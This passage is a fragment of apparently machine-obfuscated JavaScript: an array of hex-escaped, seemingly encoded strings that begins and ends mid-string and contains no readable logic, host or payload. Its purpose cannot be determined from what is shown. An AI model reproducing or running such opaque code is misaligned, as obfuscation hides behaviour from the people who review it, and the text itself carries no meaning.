','\x66\x53\x6b\x70\x67\x38\x6f\x46\x61\x38\x6b\x71\x74\x4a\x64\x64\x49\x6d\x6b\x38','\x57\x35\x30\x71\x57\x52\x50\x2b','\x6a\x38\x6f\x71\x68\x71','\x57\x4f\x4f\x44\x61\x43\x6b\x47','\x77\x6d\x6b\x41\x62\x53\x6f\x53\x68\x53\x6b\x77','\x6f\x6d\x6b\x66\x45\x4c\x33\x63\x54\x66\x42\x64\x4e\x48\x72\x67\x57\x37\x79','\x57\x50\x48\x2f\x46\x43\x6f\x4f\x46\x61','\x57\x51\x5a\x63\x52\x30\x44\x33\x41\x38\x6f\x72\x57\x35\x52\x63\x49\x43\x6f\x63\x66\x61','\x57\x34\x58\x6d\x57\x37\x34','\x78\x76\x56\x63\x55\x48\x37\x63\x55\x43\x6f\x44\x57\x51\x58\x6e\x57\x37\x58\x6e','\x73\x63\x58\x35\x69\x43\x6f\x73\x57\x37\x57','\x43\x32\x52\x63\x52\x74\x71\x38\x45\x68\x30\x31\x66\x43\x6f\x43','\x57\x4f\x4e\x63\x4b\x73\x74\x64\x56\x31\x68\x63\x54\x61\x79\x58\x57\x51\x33\x64\x49\x47','\x62\x6d\x6f\x46\x63\x43\x6f\x2b\x68\x53\x6b\x72\x6d\x32\x78\x63\x4e\x38\x6f\x4b','\x57\x36\x37\x63\x50\x72\x50\x54\x79\x53\x6f\x7a\x57\x34\x64\x63\x48\x53\x6b\x4e\x72\x61','\x57\x50\x43\x76\x66\x47','\x6a\x38\x6f\x74\x66\x62\x72\x49\x43\x38\x6f\x35\x57\x4f\x6c\x64\x4f\x71','\x41\x71\x79\x44\x76\x43\x6b\x74\x57\x51\x4b\x50\x6f\x53\x6b\x53\x45\x71','\x6d\x38\x6b\x4a\x57\x34\x2f\x63\x49\x6d\x6b\x4b\x57\x36\x46\x64\x4b\x5a\x4f\x35\x6c\x61','\x6b\x53\x6b\x39\x46\x74\x72\x32\x57\x37\x50\x44\x71\x77\x52\x63\x4a\x47','\x43\x47\x48\x42\x65\x38\x6b\x54\x57\x50\x42\x64\x53\x53\x6b\x42\x63\x6d\x6f\x44','\x57\x50\x58\x6a\x57\x50\x71\x61','\x79\x67\x54\x70\x57\x52\x70\x63\x51\x43\x6b\x72\x57\x35\x42\x63\x54\x65\x52\x63\x50\x57','\x6f\x43\x6b\x32\x57\x35\x46\x63\x51\x61','\x42\x43\x6b\x66\x57\x35\x46\x64\x4a\x75\x52\x63\x54\x53\x6f\x74\x57\x36\x79','\x61\x62\x4c\x31\x61\x6d\x6b\x62\x57\x37\x75','\x57\x34\x4b\x4b\x6d\x53\x6b\x2b','\x57\x35\x69\x6f\x57\x4f\x35\x62\x7a\x5a\x37\x64\x4e\x6d\x6b\x6a\x75\x53\x6b\x34\x57\x50\x4f\x37\x46\x71','\x57\x50\x48\x6e\x57\x52\x72\x33\x57\x37\x53\x6f\x57\x52\x74\x64\x4c\x4d\x6c\x63\x4f\x61','\x57\x35\x7a\x4c\x57\x4f\x71\x62\x42\x47','\x70\x4a\x72\x68\x57\x36\x74\x64\x55\x6d\x6f\x7a\x57\x50\x64\x63\x55\x57\x6c\x64\x49\x57','\x6b\x4c\x31\x78\x67\x57','\x57\x35\x31\x46\x57\x51\x64\x64\x4c\x64\x6e\x59\x57\x52\x56\x63\x4f\x67\x4f\x4f','\x57\x4f\x6c\x64\x52\x38\x6b\x6d\x73\x47\x42\x63\x48\x6d\x6f\x70\x43\x38\x6b\x57\x57\x37\x47','\x57\x52\x42\x64\x51\x59\x43\x74\x57\x50\x69\x6d\x63\x4e\x43\x39\x57\x50\x30','\x76\x76\x68\x63\x55\x48\x6c\x63\x52\x38\x6f\x31\x57\x37\x61','\x65\x38\x6b\x7a\x57\x4f\x78\x64\x49\x59\x35\x64\x57\x50\x74\x64\x49\x38\x6b\x50\x57\x36\x57','\x79\x4c\x68\x63\x4e\x4b\x2f\x63\x52\x6d\x6f\x69\x71\x5a\x31\x53\x57\x34\x47','\x70\x68\x37\x64\x48\x4b\x65\x38\x78\x43\x6b\x2f\x57\x35\x4f\x79\x57\x52\x71','\x57\x37\x39\x53\x79\x43\x6f\x7a\x57\x4f\x62\x69\x57\x37\x75\x55\x6e\x74\x71','\x57\x50\x58\x6a\x57\x50\x75\x78\x57\x35\x70\x63\x50\x38\x6f\x71','\x77\x59\x4c\x31\x69\x38\x6b\x42\x57\x52\x42\x63\x4b\x43\x6f\x4b\x43\x53\x6b\x34','\x41\x5a\x54\x68\x57\x52\x68\x63\x4f\x43\x6b\x70\x57\x35\x74\x63\x54\x71\x52\x63\x4d\x57','\x7a\x4b\x44\x46\x73\x61','\x72\x66\x70\x64\x53\x74\x42\x63\x47\x43\x6f\x6d\x57\x34\x34\x70\x57\x4f\x4c\x75','\x57\x50\x4c\x63\x57\x50\x38\x76\x57\x35\x2f\x63\x47\x61','\x79\x31\x42\x63\x4d\x72\x68\x63\x4f\x38\x6f\x67\x76\x59\x48\x4a\x57\x34\x4b','\x57\x51\x31\x6e\x76\x62\x7a\x41','\x57\x35\x38\x49\x69\x53\x6b\x2b','\x45\x38\x6f\x77\x69\x57\x4e\x63\x54\x76\x4f','\x42\x61\x4c\x6c\x64\x6d\x6f\x76\x57\x51\x39\x2f\x43\x53\x6b\x2b\x6f\x47','\x57\x51\x37\x64\x4a\x49\x57\x4f\x57\x4f\x79\x66\x69\x63\x58\x47\x57\x34\x6d','\x45\x75\x38\x48\x75\x73\x30','\x69\x6d\x6f\x5a\x57\x34\x4f','\x57\x37\x4e\x63\x50\x53\x6b\x33\x78\x6d\x6f\x67\x57\x35\x74\x64\x51\x58\x74\x64\x55\x43\x6b\x4f','\x75\x43\x6b\x6e\x74\x38\x6b\x31\x76\x53\x6b\x41\x79\x77\x74\x64\x4c\x53\x6f\x50','\x75\x43\x6b\x72\x68\x6d\x6f\x35\x65\x57','\x7a\x4d\x53\x68\x57\x37\x4a\x64\x55\x53\x6f\x6b\x57\x50\x4a\x64\x54\x47\x33\x63\x48\x57','\x72\x77\x30\x78\x45\x53\x6b\x75\x72\x32\x4b','\x57\x50\x46\x64\x54\x65\x4e\x64\x54\x31\x54\x45\x6c\x61','\x57\x34\x79\x79\x57\x35\x38\x73\x6f\x32\x4e\x63\x47\x6d\x6b\x6c\x67\x6d\x6f\x55','\x57\x51\x54\x66\x75\x53\x6b\x72\x6c\x43\x6b\x32\x46\x4e\x65\x73\x78\x47','\x57\x4f\x6a\x50\x77\x53\x6b\x37\x46\x43\x6f\x55\x61\x4d\x75\x2f\x74\x71','\x57\x50\x58\x6b\x57\x36\x46\x63\x47\x59\x75\x50\x57\x52\x42\x63\x4f\x67\x6a\x2f','\x57\x50\x65\x52\x57\x4f\x71\x41\x79\x31\x53\x34\x62\x38\x6b\x52','\x66\x63\x71\x44','\x57\x4f\x75\x53\x61\x61','\x69\x4d\x52\x63\x4c\x53\x6f\x45\x45\x6d\x6f\x71\x6a\x38\x6b\x6e\x57\x51\x48\x42','\x76\x64\x54\x4b\x6d\x57','\x6f\x6d\x6b\x56\x57\x35\x78\x63\x50\x47','\x42\x6d\x6b\x68\x6e\x38\x6b\x4d\x63\x38\x6b\x67\x7a\x33\x42\x63\x48\x6d\x6f\x32','\x57\x34\x43\x59\x65\x6d\x6f\x55\x43\x38\x6f\x53\x46\x33\x43\x63\x45\x4a\x79\x55','\x72\x43\x6b\x6b\x64\x43\x6f\x35\x65\x38\x6b\x54\x42\x78\x37\x63\x4b\x38\x6f\x4a','\x7a\x65\x6c\x63\x51\x68\x75','\x72\x53\x6b\x4d\x57\x37\x47\x4a\x62\x47\x68\x64\x50\x75\x65\x5a\x57\x51\x71','\x46\x4d\x50\x44\x57\x37\x2f\x64\x52\x6d\x6b\x4a\x57\x4f\x43\x72\x70\x4e\x79','\x70\x5a\x64\x63\x49\x38\x6b\x41\x65\x6d\x6b\x6c\x45\x53\x6b\x41\x57\x37\x44\x45','\x70\x67\x58\x58\x71\x38\x6f\x72\x57\x4f\x34\x35\x66\x6d\x6f\x31\x62\x61','\x57\x36\x6c\x64\x50\x47\x35\x42\x79\x53\x6f\x65\x57\x35\x56\x64\x4d\x6d\x6f\x41','\x6f\x64\x65\x6b\x57\x37\x64\x63\x52\x43\x6b\x48\x57\x50\x75\x71\x42\x63\x65','\x79\x47\x48\x6d\x75\x53\x6f\x57\x42\x74\x57\x4b\x65\x5a\x4f','\x46\x38\x6f\x4e\x63\x53\x6b\x64\x57\x37\x46\x64\x48\x64\x47\x4a\x57\x4f\x39\x45','\x57\x36\x6d\x70\x70\x43\x6b\x74\x57\x34\x38\x6a\x57\x52\x72\x4b\x6a\x4a\x71','\x57\x51\x33\x64\x55\x74\x43\x71\x57\x4f\x34\x72\x62\x49\x48\x50','\x41\x77\x38\x6f\x57\x52\x34','\x57\x50\x47\x72\x68\x43\x6b\x50','\x44\x77\x65\x76\x7a\x53\x6b\x31\x68\x78\x58\x4b\x57\x52\x53\x34','\x6b\x62\x38\x35\x75\x73\x33\x64\x50\x31\x78\x63\x56\x38\x6b\x2b','\x66\x4d\x65\x53\x74\x47','\x6a\x38\x6f\x63\x6f\x48\x2f\x64\x52\x4c\x5a\x64\x4c\x71\x35\x41\x57\x51\x30','\x57\x4f\x6a\x78\x57\x35\x4f\x41\x6e\x32\x64\x63\x4e\x6d\x6b\x6d','\x57\x35\x78\x64\x49\x6d\x6b\x68\x78\x61','\x57\x50\x79\x62\x57\x52\x7a\x4c\x57\x37\x31\x69\x57\x36\x4a\x64\x4d\x67\x78\x63\x52\x71','\x57\x50\x72\x76\x57\x50\x34\x68\x57\x35\x4a\x63\x4a\x43\x6f\x41','\x57\x50\x65\x77\x62\x38\x6b\x53\x57\x37\x64\x63\x53\x74\x35\x30\x57\x35\x68\x63\x55\x47','\x73\x66\x64\x63\x52\x61','\x57\x50\x4c\x73\x57\x50\x57\x43\x57\x50\x64\x63\x47\x53\x6f\x64\x65\x6d\x6f\x73\x57\x36\x34','\x57\x50\x31\x4c\x74\x53\x6b\x35\x6d\x38\x6b\x30','\x6d\x53\x6b\x30\x57\x35\x74\x63\x4f\x6d\x6b\x6c\x57\x36\x52\x64\x4e\x59\x30\x75\x6e\x57','\x57\x36\x6e\x6d\x78\x61\x71\x64\x57\x34\x70\x64\x4b\x76\x43\x58\x57\x36\x61','\x57\x51\x54\x68\x72\x57','\x43\x4e\x6c\x64\x49\x66\x6a\x31\x71\x43\x6b\x4a\x57\x4f\x6e\x67\x57\x37\x57','\x64\x49\x6d\x65\x46\x71','\x76\x76\x56\x64\x4f\x31\x64\x63\x4f\x6d\x6f\x42\x57\x37\x38\x69\x57\x51\x76\x74','\x65\x4a\x34\x44\x41\x61','\x57\x37\x76\x45\x57\x4f\x74\x64\x4f\x71','\x57\x4f\x31\x78\x57\x35\x71\x77\x6a\x4d\x46\x63\x48\x38\x6b\x72','\x71\x73\x50\x4f\x6e\x71','\x57\x51\x4f\x31\x6a\x38\x6f\x43\x57\x35\x48\x75\x57\x37\x75\x35\x69\x4d\x61','\x57\x52\x64\x64\x52\x73\x31\x72\x57\x50\x75\x68\x68\x74\x48\x48\x57\x35\x69','\x7a\x43\x6f\x33\x6b\x4d\x38\x58\x57\x36\x4f\x6f\x62\x4d\x74\x63\x47\x47','\x6f\x63\x79\x74\x42\x38\x6b\x5a\x64\x4a\x4b','\x57\x50\x6e\x46\x42\x64\x39\x65\x57\x34\x42\x64\x50\x33\x4f\x73\x57\x34\x69','\x44\x4d\x38\x43\x41\x61','\x64\x78\x56\x64\x4d\x73\x4b\x6a\x57\x50\x4c\x4e\x42\x53\x6f\x42\x57\x37\x75','\x57\x34\x43\x4b\x6d\x71','\x57\x34\x4a\x63\x4b\x4d\x52\x63\x50\x75\x5a\x64\x51\x76\x39\x4b\x57\x51\x4a\x64\x4c\x47','\x72\x6d\x6b\x38\x57\x34\x74\x64\x56\x43\x6b\x7a\x69\x4c\x31\x34\x57\x51\x57\x34','\x6e\x43\x6f\x4f\x57\x34\x56\x63\x56\x38\x6b\x54\x57\x37\x74\x63\x4b\x59\x38\x34\x6b\x57','\x64\x74\x56\x63\x4c\x57','\x45\x76\x42\x63\x52\x30\x2f\x64\x50\x38\x6f\x47\x57\x34\x66\x6b\x57\x37\x76\x31','\x6a\x38\x6b\x59\x57\x51\x6a\x70\x71\x38\x6f\x73\x73\x58\x37\x63\x49\x30\x57','\x74\x64\x54\x59\x69\x6d\x6b\x42\x57\x52\x79','\x57\x35\x56\x64\x47\x38\x6b\x77','\x57\x52\x46\x63\x4a\x43\x6b\x48\x57\x35\x75\x45\x57\x36\x31\x73\x66\x58\x65','\x57\x50\x72\x4d\x68\x43\x6f\x38','\x45\x43\x6f\x58\x73\x6d\x6b\x69\x57\x36\x74\x64\x48\x58\x4f\x2b\x57\x4f\x50\x67','\x42\x65\x30\x49\x76\x72\x52\x64\x4f\x31\x68\x64\x53\x6d\x6f\x46\x57\x51\x65','\x69\x6d\x6b\x30\x57\x35\x6c\x63\x51\x53\x6b\x56\x57\x36\x46\x64\x4a\x61','\x57\x52\x62\x70\x75\x48\x44\x72\x57\x4f\x37\x64\x4d\x4c\x4b\x54\x57\x37\x71','\x57\x37\x48\x63\x57\x50\x78\x64\x54\x74\x4f','\x6d\x43\x6b\x4f\x57\x34\x2f\x63\x56\x38\x6b\x58','\x57\x50\x66\x78\x57\x34\x71\x45\x6a\x4d\x46\x63\x48\x38\x6b\x72\x68\x38\x6b\x56','\x57\x35\x42\x63\x51\x61\x33\x63\x52\x57\x38\x6c\x64\x38\x6f\x44\x76\x5a\x64\x63\x51\x48\x69','\x57\x36\x78\x63\x56\x77\x44\x69\x57\x35\x7a\x74\x78\x4e\x47\x37\x57\x50\x6d','\x7a\x65\x5a\x63\x55\x4d\x69\x74\x74\x61','\x64\x43\x6f\x6c\x78\x38\x6b\x2b\x78\x6d\x6f\x68\x7a\x76\x64\x63\x55\x38\x6f\x6a\x70\x66\x57','\x6d\x32\x75\x4c\x43\x49\x70\x64\x56\x66\x68\x64\x4c\x43\x6b\x52\x57\x52\x53','\x57\x4f\x6a\x4d\x57\x36\x4a\x63\x54\x48\x58\x62\x69\x53\x6b\x4c\x57\x50\x56\x63\x4b\x71','\x57\x50\x35\x45\x57\x52\x74\x64\x47\x4a\x79\x5a\x57\x52\x46\x63\x56\x68\x4f\x57','\x57\x35\x4b\x66\x57\x51\x31\x4b','\x64\x49\x6e\x74\x69\x6d\x6b\x4f\x41\x65\x74\x63\x4a\x49\x42\x63\x4b\x61','\x57\x52\x30\x49\x65\x43\x6f\x6a\x71\x33\x57\x47','\x57\x50\x6e\x4c\x74\x6d\x6b\x58\x6d\x6d\x6f\x38\x68\x67\x69\x55\x76\x61','\x57\x34\x68\x64\x4a\x63\x64\x64\x4f\x65\x37\x64\x4f\x66\x39\x38\x57\x36\x70\x63\x4d\x71','\x62\x33\x35\x56\x6e\x43\x6b\x6d\x57\x36\x70\x63\x4a\x61','\x57\x50\x58\x31\x57\x36\x57','\x69\x53\x6f\x57\x57\x36\x47\x32\x73\x38\x6f\x45\x75\x66\x56\x63\x48\x4c\x71','\x68\x68\x66\x50\x6b\x38\x6f\x72\x57\x36\x6c\x64\x4a\x38\x6b\x38\x6e\x6d\x6b\x4f','\x57\x4f\x4b\x53\x64\x43\x6b\x44\x43\x32\x43\x38\x66\x6d\x6f\x74\x57\x4f\x79','\x75\x38\x6f\x32\x70\x63\x4e\x63\x51\x76\x78\x64\x54\x47\x72\x37\x57\x51\x69','\x43\x33\x37\x64\x4e\x30\x6d\x59\x79\x6d\x6b\x4f\x57\x34\x30\x63\x57\x52\x6d','\x57\x51\x38\x53\x69\x43\x6b\x7a\x57\x35\x76\x43','\x57\x50\x53\x6b\x57\x52\x5a\x64\x53\x5a\x57\x4b\x57\x4f\x5a\x63\x4d\x33\x79\x34','\x57\x37\x72\x63\x57\x4f\x2f\x64\x4f\x4a\x68\x63\x4a\x33\x64\x63\x4d\x53\x6b\x65','\x57\x50\x48\x32\x68\x53\x6f\x49\x41\x6d\x6b\x34\x77\x32\x6e\x35\x64\x61','\x57\x50\x31\x6b\x66\x43\x6b\x57\x57\x51\x78\x64\x53\x64\x34\x47\x57\x34\x4e\x63\x55\x61','\x6a\x78\x46\x64\x49\x43\x6b\x44\x7a\x43\x6f\x61\x44\x53\x6b\x69\x57\x51\x71\x70','\x57\x37\x52\x63\x51\x62\x7a\x43\x79\x38\x6f\x6e\x57\x50\x64\x63\x4a\x53\x6b\x44\x74\x71','\x61\x76\x56\x64\x4b\x74\x75\x46\x57\x50\x62\x58\x6a\x38\x6f\x2f\x57\x37\x43','\x57\x37\x66\x66\x74\x61\x6a\x72\x57\x34\x4e\x64\x4e\x4c\x6d','\x63\x30\x4a\x63\x51\x57\x74\x64\x50\x38\x6f\x54\x57\x36\x75\x4c\x57\x4f\x61\x73','\x6a\x65\x44\x78\x64\x6d\x6f\x73\x57\x52\x57\x33\x43\x38\x6f\x56\x7a\x47','\x57\x34\x53\x66\x57\x37\x75\x34\x57\x36\x71\x43\x57\x37\x52\x64\x48\x77\x4a\x63\x54\x57','\x57\x50\x35\x59\x57\x36\x52\x63\x4f\x75\x43\x53\x45\x38\x6b\x54\x57\x50\x46\x63\x48\x61','\x57\x52\x46\x63\x4a\x43\x6f\x49\x57\x34\x6d\x70\x57\x35\x44\x56\x6b\x49\x4e\x63\x48\x61','\x57\x34\x33\x64\x4b\x38\x6b\x68\x78\x62\x64\x63\x55\x43\x6f\x70\x42\x6d\x6b\x38\x57\x37\x4f','\x43\x53\x6f\x49\x57\x36\x34\x36\x68\x38\x6b\x6f\x66\x48\x2f\x63\x49\x77\x4e\x64\x49\x75\x39\x70','\x79\x4c\x33\x63\x4e\x4c\x42\x63\x52\x43\x6f\x7a\x76\x4d\x69','\x57\x50\x44\x4b\x6d\x53\x6b\x55\x6e\x32\x4e\x63\x49\x74\x37\x64\x4a\x6d\x6b\x73','\x57\x34\x4a\x64\x47\x38\x6b\x6d\x77\x4b\x37\x64\x4c\x6d\x6b\x77\x41\x6d\x6f\x54\x57\x51\x43','\x57\x51\x43\x4f\x6e\x6d\x6b\x72','\x42\x53\x6f\x36\x69\x4e\x4f\x41\x57\x37\x66\x71\x75\x48\x78\x64\x48\x47','\x57\x50\x75\x49\x57\x52\x66\x35\x57\x37\x4b','\x57\x52\x58\x68\x77\x57\x7a\x67\x57\x34\x37\x64\x49\x71','\x43\x4e\x6c\x64\x48\x4b\x4c\x51\x73\x38\x6b\x6f\x57\x35\x66\x6d\x57\x37\x38','\x57\x50\x43\x45\x57\x51\x70\x63\x4a\x73\x43\x5a\x57\x51\x2f\x64\x4f\x68\x79\x58','\x42\x66\x4f\x4f\x78\x61','\x57\x50\x33\x63\x4b\x43\x6b\x44\x68\x38\x6b\x6e\x57\x34\x68\x64\x50\x62\x4a\x64\x51\x6d\x6b\x50','\x57\x52\x37\x63\x52\x49\x68\x63\x53\x58\x61\x52\x6d\x43\x6b\x6b\x57\x4f\x31\x79','\x57\x50\x7a\x70\x57\x50\x61\x61\x57\x36\x4a\x63\x48\x38\x6f\x73\x62\x53\x6f\x4e\x57\x37\x6d','\x57\x4f\x48\x77\x57\x35\x6d\x73\x6b\x47','\x57\x35\x61\x6c\x68\x38\x6b\x4b\x57\x37\x33\x63\x55\x4a\x39\x35\x57\x34\x64\x63\x55\x57','\x7a\x6d\x6b\x68\x57\x34\x74\x64\x47\x66\x2f\x63\x51\x38\x6f\x7a\x57\x37\x54\x46\x57\x35\x43','\x43\x75\x6e\x72\x74\x38\x6f\x4a\x46\x47','\x43\x62\x66\x79\x73\x6d\x6f\x73\x41\x30\x65\x45\x72\x64\x61','\x62\x38\x6b\x61\x57\x34\x4e\x64\x49\x33\x66\x6e\x57\x34\x56\x63\x4b\x38\x6f\x53\x57\x36\x6d','\x57\x4f\x68\x63\x4c\x59\x6e\x48\x75\x43\x6f\x4f\x57\x37\x46\x63\x4f\x6d\x6b\x37\x43\x47','\x57\x36\x2f\x63\x4f\x48\x58\x75\x7a\x38\x6f\x66\x57\x35\x2f\x63\x4b\x43\x6f\x77\x78\x47','\x79\x4c\x76\x70\x68\x43\x6b\x59\x42\x31\x4b\x39\x65\x73\x47','\x57\x51\x37\x63\x56\x77\x6e\x6d\x57\x35\x44\x6e\x78\x32\x6e\x4e\x57\x35\x79','\x6d\x6d\x6b\x47\x66\x43\x6b\x6a\x57\x36\x33\x64\x54\x47\x4c\x52\x57\x4f\x4c\x66','\x57\x52\x34\x39\x69\x38\x6b\x7a\x57\x35\x76\x6d\x57\x35\x4f\x4c\x6e\x74\x47','\x57\x34\x4f\x48\x6e\x38\x6b\x2f','\x57\x50\x46\x63\x4e\x49\x58\x75\x76\x38\x6f\x59\x57\x34\x52\x63\x53\x6d\x6b\x78\x45\x57','\x71\x5a\x7a\x39\x6b\x43\x6b\x69\x57\x52\x56\x64\x4a\x38\x6f\x37\x6c\x43\x6f\x2f','\x7a\x66\x52\x63\x4f\x67\x58\x71\x72\x75\x47\x36\x61\x53\x6f\x44','\x46\x38\x6f\x33\x6c\x57','\x57\x34\x74\x63\x4d\x38\x6b\x61\x67\x38\x6f\x75','\x57\x52\x30\x55\x6d\x47','\x44\x49\x6c\x63\x47\x38\x6b\x6d\x6e\x6d\x6b\x6e\x43\x6d\x6b\x41\x57\x52\x75\x73','\x57\x36\x6d\x68\x78\x75\x79\x44\x57\x50\x5a\x63\x4b\x4c\x69\x52\x57\x36\x75','\x6c\x32\x68\x64\x48\x43\x6b\x6e\x6d\x57','\x57\x51\x62\x38\x6e\x53\x6b\x74\x57\x35\x72\x76\x57\x36\x43\x4a\x6a\x74\x47','\x6d\x53\x6b\x59\x57\x52\x44\x55\x76\x47','\x79\x68\x75\x75\x57\x37\x46\x63\x53\x6d\x6b\x46\x57\x4f\x33\x63\x55\x47\x61','\x77\x67\x71\x54\x44\x38\x6f\x75\x57\x52\x70\x64\x49\x53\x6b\x4e\x6a\x43\x6f\x48','\x69\x77\x71\x57\x57\x51\x4e\x63\x53\x6d\x6f\x77\x57\x50\x68\x64\x50\x30\x56\x63\x48\x71','\x64\x49\x35\x5a\x6e\x6d\x6b\x42\x57\x37\x70\x64\x49\x6d\x6b\x36\x6c\x6d\x6f\x38','\x46\x32\x43\x72\x41\x57','\x42\x4e\x71\x42\x7a\x6d\x6b\x47\x76\x4d\x4b','\x57\x52\x70\x64\x50\x4a\x69\x72\x57\x4f\x34\x30\x62\x73\x35\x6a\x57\x50\x43','\x74\x38\x6b\x43\x57\x52\x33\x63\x4b\x73\x4c\x42\x57\x51\x2f\x63\x4a\x38\x6f\x4f\x57\x4f\x75','\x57\x36\x2f\x64\x56\x68\x33\x63\x54\x66\x58\x4a\x78\x6d\x6b\x64\x57\x4f\x69\x6a','\x57\x35\x71\x79\x57\x52\x44\x39','\x57\x35\x30\x44\x57\x52\x42\x64\x4b\x73\x39\x49','\x57\x35\x38\x75\x57\x51\x30','\x57\x50\x71\x76\x57\x52\x6c\x64\x48\x57','\x57\x37\x74\x64\x54\x47\x54\x74\x73\x38\x6f\x32\x57\x35\x4a\x63\x56\x57','\x6d\x43\x6b\x53\x57\x4f\x4e\x63\x56\x6d\x6b\x33\x62\x74\x76\x41\x57\x4f\x74\x63\x56\x61','\x57\x34\x4a\x63\x4a\x78\x56\x63\x51\x65\x68\x64\x53\x66\x4b\x51\x57\x52\x52\x64\x47\x61','\x6c\x38\x6b\x66\x57\x34\x70\x64\x47\x62\x70\x63\x55\x38\x6f\x74\x57\x37\x57','\x57\x4f\x61\x4e\x66\x43\x6f\x7a\x46\x61','\x6d\x53\x6f\x33\x57\x52\x34\x2b\x76\x6d\x6f\x72\x73\x72\x78\x63\x4b\x72\x75','\x57\x37\x70\x64\x56\x5a\x4b\x76\x57\x4f\x6d\x68\x68\x67\x62\x39\x57\x34\x4b','\x6a\x53\x6b\x2b\x57\x52\x48\x55','\x64\x53\x6b\x4e\x57\x34\x44\x39\x57\x35\x4a\x63\x4f\x6d\x6b\x58\x57\x50\x52\x63\x49\x38\x6f\x42','\x57\x34\x47\x4e\x6f\x43\x6b\x50\x6a\x61','\x76\x53\x6f\x33\x57\x51\x38\x33\x6c\x4a\x53','\x69\x53\x6f\x79\x66\x62\x7a\x4b\x75\x57','\x77\x6d\x6b\x64\x57\x36\x64\x64\x4b\x38\x6f\x51\x42\x71','\x67\x68\x4f\x4e\x74\x61','\x45\x43\x6f\x47\x6b\x4d\x38\x2b\x57\x37\x54\x67','\x57\x52\x47\x68\x76\x31\x31\x58\x57\x50\x6c\x63\x48\x65\x61\x79\x57\x51\x65','\x70\x38\x6f\x58\x6c\x48\x4c\x4a\x46\x38\x6f\x47\x57\x51\x6c\x64\x4e\x6d\x6b\x74','\x45\x4e\x79\x62\x75\x47\x42\x64\x48\x66\x78\x64\x4b\x6d\x6f\x6f\x57\x4f\x47','\x43\x43\x6b\x77\x67\x43\x6b\x5a\x77\x53\x6b\x4b\x78\x59\x74\x64\x4a\x38\x6f\x69','\x44\x75\x33\x63\x4a\x30\x5a\x63\x54\x6d\x6f\x42\x75\x32\x4c\x54','\x74\x33\x70\x64\x4e\x64\x47\x41\x57\x35\x48\x47\x79\x53\x6f\x6c\x57\x37\x34','\x43\x43\x6f\x46\x79\x73\x46\x63\x4c\x75\x4e\x64\x4f\x48\x6e\x52\x57\x51\x75','\x70\x4d\x37\x64\x47\x38\x6b\x61\x6c\x6d\x6b\x68\x45\x43\x6b\x6a\x57\x37\x34\x64','\x57\x36\x53\x45\x57\x51\x54\x4b\x57\x37\x62\x6a\x57\x51\x52\x64\x47\x32\x4e\x63\x53\x71','\x57\x37\x69\x34\x6f\x6d\x6b\x6b\x57\x50\x54\x42\x57\x37\x47\x52\x69\x49\x34','\x69\x6d\x6b\x56\x57\x34\x2f\x63\x4f\x43\x6b\x54','\x57\x51\x33\x63\x4f\x53\x6f\x2b\x57\x34\x75\x56\x57\x36\x72\x56\x68\x77\x33\x64\x47\x57','\x57\x52\x74\x64\x54\x64\x61\x79\x57\x35\x57\x79\x71\x59\x72\x4a\x57\x34\x69','\x75\x66\x52\x63\x53\x62\x64\x63\x4f\x38\x6f\x73','\x68\x62\x66\x70\x77\x53\x6f\x71\x57\x52\x66\x76\x46\x38\x6f\x6b\x45\x57','\x57\x34\x66\x55\x57\x4f\x61\x46\x44\x4c\x71\x34','\x57\x51\x43\x51\x6e\x6d\x6f\x43\x57\x35\x44\x72\x57\x37\x4f\x48\x69\x4d\x65','\x42\x6d\x6f\x44\x6f\x48\x74\x63\x55\x47','\x6e\x43\x6f\x78\x6a\x58\x64\x64\x56\x71','\x57\x34\x4b\x55\x6d\x53\x6f\x4f','\x71\x78\x43\x45\x45\x6d\x6f\x38\x6c\x61\x4e\x63\x49\x67\x57','\x6a\x38\x6f\x7a\x68\x31\x66\x35\x76\x43\x6f\x6a\x57\x51\x52\x64\x4c\x43\x6f\x6f','\x67\x43\x6b\x76\x57\x4f\x56\x63\x4e\x58\x35\x67\x57\x50\x46\x64\x4c\x6d\x6b\x5a\x57\x52\x38','\x6a\x49\x4b\x77\x41\x53\x6b\x58\x64\x71','\x6f\x38\x6b\x57\x76\x38\x6f\x43\x57\x52\x78\x63\x4b\x74\x79\x50\x57\x51\x6e\x34\x57\x52\x74\x63\x4f\x47','\x57\x35\x43\x76\x57\x52\x57','\x57\x35\x4c\x79\x65\x6d\x6b\x48\x57\x37\x4a\x63\x52\x64\x35\x50\x57\x50\x46\x63\x55\x61','\x57\x52\x62\x46\x77\x74\x66\x63\x57\x35\x6c\x64\x4b\x4b\x6d\x58\x57\x37\x79','\x74\x4a\x42\x64\x4c\x64\x47\x61\x57\x4f\x58\x31\x42\x53\x6f\x41\x57\x37\x4f','\x6c\x75\x4c\x6c\x74\x6d\x6b\x34\x45\x68\x61\x4d\x65\x5a\x57','\x44\x4c\x4e\x63\x4e\x31\x52\x63\x52\x53\x6f\x44\x44\x67\x48\x55\x57\x34\x65','\x57\x34\x4a\x63\x4d\x38\x6b\x71\x64\x6d\x6f\x76','\x43\x53\x6f\x72\x65\x30\x39\x68\x75\x38\x6f\x6d\x57\x52\x56\x64\x4e\x53\x6b\x31','\x57\x52\x42\x63\x4c\x38\x6b\x37\x57\x34\x61\x46\x57\x50\x38\x50\x44\x74\x2f\x64\x4a\x47','\x70\x53\x6b\x4e\x6d\x33\x62\x49\x57\x37\x7a\x72\x78\x4a\x70\x64\x4d\x47','\x57\x4f\x62\x69\x57\x34\x43\x73\x70\x67\x52\x63\x56\x6d\x6b\x71','\x73\x4d\x74\x64\x4e\x74\x43','\x44\x6d\x6f\x38\x57\x52\x4f\x53\x67\x73\x37\x64\x48\x33\x44\x39\x57\x51\x43','\x57\x51\x78\x63\x50\x73\x6c\x63\x55\x47\x6d\x38\x66\x47','\x57\x51\x35\x44\x75\x61\x62\x41\x57\x37\x70\x64\x4d\x66\x4f\x4e\x57\x37\x61','\x6c\x75\x62\x6e\x64\x71','\x57\x34\x56\x64\x55\x65\x33\x64\x56\x4c\x44\x49\x6f\x43\x6f\x77\x43\x59\x6d','\x6f\x4c\x52\x64\x4b\x31\x4a\x63\x52\x38\x6f\x67\x76\x33\x72\x4a\x57\x35\x61','\x6c\x53\x6f\x4c\x69\x4d\x65\x54\x57\x37\x44\x41\x75\x68\x4e\x64\x48\x47','\x46\x64\x65\x65\x57\x52\x6c\x63\x47\x38\x6b\x67\x57\x51\x4e\x63\x4e\x66\x33\x63\x4a\x61','\x6c\x53\x6b\x58\x57\x34\x38\x79\x57\x34\x5a\x64\x4e\x38\x6b\x37\x57\x51\x52\x64\x50\x38\x6b\x63','\x57\x34\x43\x51\x6a\x43\x6b\x30\x46\x68\x64\x64\x48\x73\x4e\x64\